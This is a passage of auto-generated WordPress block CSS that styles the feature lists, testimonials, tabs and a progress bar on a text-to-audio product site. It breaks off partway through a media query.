.eb-feature-list-wpf5skw.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-wpf5skw { display: block; opacity: 1; } .eb-parent-eb-feature-list-wpf5skw { display: block; }  @media(max-width: 1024px){ .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-wpf5skw { display: block; opacity: 1; } .eb-parent-eb-feature-list-wpf5skw { display: block; } } @media(max-width: 767px){ .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-wpf5skw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-wpf5skw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-wpf5skw { display: block; opacity: 1; } .eb-parent-eb-feature-list-wpf5skw { display: block; } }/* =eb-feature-list-wpf5skw= Ends *//* eb-feature-list-59duojl Starts */ .eb-feature-list-59duojl.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-59duojl.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-59duojl.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-59duojl.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-59duojl.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-59duojl.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-59duojl.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-59duojl { display: block; opacity: 1; } .eb-parent-eb-feature-list-59duojl { display: block; }  @media(max-width: 1024px){ .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-59duojl.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-59duojl.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-59duojl.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-59duojl { display: block; opacity: 1; } .eb-parent-eb-feature-list-59duojl { display: block; } } @media(max-width: 767px){ .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-59duojl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-59duojl.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-59duojl.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-59duojl.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-59duojl.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-59duojl { display: block; opacity: 1; } .eb-parent-eb-feature-list-59duojl { display: block; } }/* =eb-feature-list-59duojl= Ends *//* eb-testimonial-vuv70rf Starts */ .eb-testimonial-wrapper.eb-testimonial-vuv70rf { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-vuv70rf:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-vuv70rf .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-vuv70rf .image-container { order: 0; display: block; } .eb-testimonial-vuv70rf .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer10.jpg); border-radius: 50%; display: block; } .eb-testimonial-vuv70rf .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-vuv70rf .eb-testimonial-username { color: #7967ff; } .eb-testimonial-vuv70rf .eb-testimonial-company { color: #4a5059; } .eb-testimonial-vuv70rf .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-vuv70rf .eb-description-container { flex-direction: row; } .eb-testimonial-vuv70rf .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-vuv70rf .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-vuv70rf { display: block; opacity: 1; } .eb-parent-eb-testimonial-vuv70rf { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-vuv70rf { display: block; opacity: 1; } .eb-parent-eb-testimonial-vuv70rf { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-vuv70rf { display: block; opacity: 1; } .eb-parent-eb-testimonial-vuv70rf { display: block; } }/* =eb-testimonial-vuv70rf= Ends *//* eb-testimonial-nny3m1p Starts */ .eb-testimonial-wrapper.eb-testimonial-nny3m1p { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-nny3m1p:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-nny3m1p .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-nny3m1p .image-container { order: 0; display: block; } .eb-testimonial-nny3m1p .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer60.jpg); border-radius: 50%; display: block; } .eb-testimonial-nny3m1p .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-nny3m1p .eb-testimonial-username { color: #7967ff; } .eb-testimonial-nny3m1p .eb-testimonial-company { color: #4a5059; } .eb-testimonial-nny3m1p .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-nny3m1p .eb-description-container { flex-direction: row; } .eb-testimonial-nny3m1p .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-nny3m1p .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-nny3m1p { display: block; opacity: 1; } .eb-parent-eb-testimonial-nny3m1p { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-nny3m1p { display: block; opacity: 1; } .eb-parent-eb-testimonial-nny3m1p { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-nny3m1p { display: block; opacity: 1; } .eb-parent-eb-testimonial-nny3m1p { display: block; } }/* =eb-testimonial-nny3m1p= Ends *//* eb-testimonial-2otxzsj Starts */ .eb-testimonial-wrapper.eb-testimonial-2otxzsj { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-2otxzsj:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-2otxzsj .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-2otxzsj .image-container { order: 0; display: block; } .eb-testimonial-2otxzsj .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer43.jpg); border-radius: 50%; display: block; } .eb-testimonial-2otxzsj .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-2otxzsj .eb-testimonial-username { color: #7967ff; } .eb-testimonial-2otxzsj .eb-testimonial-company { color: #4a5059; } .eb-testimonial-2otxzsj .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-2otxzsj .eb-description-container { flex-direction: row; } .eb-testimonial-2otxzsj .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-2otxzsj .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-2otxzsj { display: block; opacity: 1; } .eb-parent-eb-testimonial-2otxzsj { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-2otxzsj { display: block; opacity: 1; } .eb-parent-eb-testimonial-2otxzsj { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-2otxzsj { display: block; opacity: 1; } .eb-parent-eb-testimonial-2otxzsj { display: block; } }/* =eb-testimonial-2otxzsj= Ends *//* eb-testimonial-80vvmus Starts */ .eb-testimonial-wrapper.eb-testimonial-80vvmus { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-80vvmus:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-80vvmus .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-80vvmus .image-container { order: 0; display: block; } .eb-testimonial-80vvmus .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer61.jpg); border-radius: 50%; display: block; } .eb-testimonial-80vvmus .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-80vvmus .eb-testimonial-username { color: #7967ff; } .eb-testimonial-80vvmus .eb-testimonial-company { color: #4a5059; } .eb-testimonial-80vvmus .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-80vvmus .eb-description-container { flex-direction: row; } .eb-testimonial-80vvmus .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-80vvmus .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-80vvmus { display: block; opacity: 1; } .eb-parent-eb-testimonial-80vvmus { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-80vvmus { display: block; opacity: 1; } .eb-parent-eb-testimonial-80vvmus { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-80vvmus { display: block; opacity: 1; } .eb-parent-eb-testimonial-80vvmus { display: block; } }/* =eb-testimonial-80vvmus= Ends *//* eb-testimonial-op2kz3j Starts */ .eb-testimonial-wrapper.eb-testimonial-op2kz3j { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-op2kz3j:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-op2kz3j .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-op2kz3j .image-container { order: 0; display: block; } .eb-testimonial-op2kz3j .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer34.jpg); border-radius: 50%; display: block; } .eb-testimonial-op2kz3j .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-op2kz3j .eb-testimonial-username { color: #7967ff; } .eb-testimonial-op2kz3j .eb-testimonial-company { color: #4a5059; } .eb-testimonial-op2kz3j .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-op2kz3j .eb-description-container { flex-direction: row; } .eb-testimonial-op2kz3j .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-op2kz3j .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-op2kz3j { display: block; opacity: 1; } .eb-parent-eb-testimonial-op2kz3j { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-op2kz3j { display: block; opacity: 1; } .eb-parent-eb-testimonial-op2kz3j { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-op2kz3j { display: block; opacity: 1; } .eb-parent-eb-testimonial-op2kz3j { display: block; } }/* =eb-testimonial-op2kz3j= Ends *//* eb-advanced-tabs-y3mcfo3 Starts */ .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-y3mcfo3"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-y3mcfo3"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-y3mcfo3"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-y3mcfo3"] li img{ height:auto; width:200px; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-y3mcfo3"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-y3mcfo3] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-y3mcfo3"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-y3mcfo3] li.active span{ color:#ffffff; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-y3mcfo3] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-y3mcfo3"]{ display:block; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-y3mcfo3.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-y3mcfo3"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-y3mcfo3 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-y3mcfo3 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-y3mcfo3 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-y3mcfo3 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-y3mcfo3 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-y3mcfo3 { display: block; } }/* =eb-advanced-tabs-y3mcfo3= Ends *//* eb-progressbar-x9duhvk Starts */ .eb-progressbar-wrapper.eb-progressbar-x9duhvk { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-x9duhvk .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-x9duhvk { display: block; opacity: 1; } .eb-parent-eb-progressbar-x9duhvk { display: block; }  @media(max-width: 1024px){ 